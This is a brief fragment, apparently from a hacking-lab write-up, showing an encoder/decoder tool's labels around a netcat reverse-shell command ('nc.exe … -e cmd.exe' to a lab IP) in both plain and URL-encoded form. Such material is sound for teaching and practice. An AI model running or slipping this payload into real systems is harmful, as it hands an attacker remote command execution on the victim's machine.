 nc.exe 10.10.14.53 443 -e cmd.exe
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%6e%63%2e%65%78%65%20%31%30%2e%31%30%2e%31%34%2e%35%33%20%34%34%33%20%2d%65%20%63%6d%64%2e%65%78%65
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode